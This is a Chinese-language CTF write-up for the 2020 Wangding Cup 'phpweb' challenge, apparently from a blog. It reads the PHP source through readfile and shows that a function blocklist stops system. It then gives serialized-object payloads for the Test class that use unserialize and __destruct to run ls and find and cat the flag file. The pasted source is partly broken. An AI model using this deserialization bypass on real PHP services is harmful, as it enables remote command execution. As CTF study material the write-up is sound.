打开靶机,抓包分析,获得连个关键参数func和p,根据初始页面提示了解连个参数大概是功能和功能参数

![图片[1]-[网鼎杯 2020 朱雀组]phpweb - 玄机博客-玄机博客](https://qbd.heng.ink/wp-content/uploads/2024/11/e7bd91e9bc8ee69daf-2020-e69cb1e99b80e7bb84phpweb_6724d92d78206.png)

测试func=system&p=ls提示hacker..说明有检测过滤

![图片[2]-[网鼎杯 2020 朱雀组]phpweb - 玄机博客-玄机博客](https://qbd.heng.ink/wp-content/uploads/2024/11/e7bd91e9bc8ee69daf-2020-e69cb1e99b80e7bb84phpweb_6724d92ec2196.png)

那么我们先读取源码看看func=readfile&p=index.php

点击查看代码

func != "") {

echo gettime($this->func, $this->p);

}

}

}

$func = $_REQUEST["func"];

$p = $_REQUEST["p"];

if ($func != null) {

$func = strtolower($func);

if (!in_array($func,$disable_fun)) {

echo gettime($func, $p);

}else {

die("Hacker...");

}

}

?>



发现一系列禁用函数和一个类的定义,类的定义里有魔术方法__destruct(析构函数会在到某个对象的所有引用都被删除或者当对象被显式销毁时执行),这里理所应当想到利用func=unserialize且发现unserialize没有被禁用,利用链就是利用func反序列函数调用魔术方法里的func调用,从而达到过滤的绕过

func=unserialize&p=O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}

![图片[3]-[网鼎杯 2020 朱雀组]phpweb - 玄机博客-玄机博客](https://qbd.heng.ink/wp-content/uploads/2024/11/e7bd91e9bc8ee69daf-2020-e69cb1e99b80e7bb84phpweb_6724d9321afce.png)



发现可行后寻找flag

func=unserialize&p=O:4:"Test":2:{s:1:"p";s:25:"cat $(find / -name flag*)";s:4:"func";s:6:"system";}



得到flag

1.本站内容仅供参考,不作为任何法律依据。用户在使用本站内容时,应自行判断其真实性、准确性和完整性,并承担相应风险。

2.本站部分内容来源于互联网,仅用于交流学习研究知识,若侵犯了您的合法权益,请及时邮件或站内私信与本站联系,我们将尽快予以处理。

3.本文采用知识共享 署名4.0国际许可协议 [BY-NC-SA] 进行授权

4.根据《计算机软件保护条例》第十七条规定“为了学习和研究软件内含的设计思想和原理,通过安装、显示、传输或者存储软件等方式使用软件的,可以不经软件著作权人许可,不向其支付报酬。”您需知晓本站所有内容资源均来源于网络,仅供用户交流学习与研究使用,版权归属原版权方所有,版权争议与本站无关,用户本人下载后不能用作商业或非法用途,需在24个小时之内从您的电脑中彻底删除上述内容,否则后果均由用户承担责任;如果您访问和下载此文件,表示您同意只将此文件用于参考、学习而非其他用途,否则一切后果请您自行承担,如果您喜欢该程序,请支持正版软件,购买注册,得到更好的正版服务。

5.本站是非经营性个人站点,所有软件信息均来自网络,所有资源仅供学习参考研究目的,并不贩卖软件,不存在任何商业目的及用途

暂无评论内容